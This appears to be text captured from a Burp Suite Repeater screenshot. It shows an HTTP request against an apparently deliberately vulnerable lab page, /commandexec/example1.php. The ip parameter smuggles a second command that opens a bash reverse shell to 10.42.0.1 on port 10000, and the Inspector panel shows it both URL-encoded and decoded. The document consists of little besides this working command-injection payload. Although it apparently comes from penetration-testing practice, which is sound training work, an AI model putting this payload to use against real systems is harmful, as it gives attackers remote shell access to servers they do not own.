 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://10.42.0.100 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /commandexec/example1.php?ip=
127.0.0.1;bash+-c+'/bin/bash+-i+>%26+/dev/tcp/10.42.0.1/10000+0>%261';
2 HTTP/1.1
3 Host: 10.42.0.100
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
INSPECTOR ? ×
< Back < >
Query parameter
NAME
ip
VALUE
127.0.0.1;bash+-c+'/bin/bash+-i+>%26+/
dev/tcp/10.42.0.1/10000+0>%261';
DECODED FROM: URL encoding
127.0.0.1;bash -c '/bin/bash -i >& /de
v/tcp/10.42.0.1/10000 0>&1';
Cancel Apply changes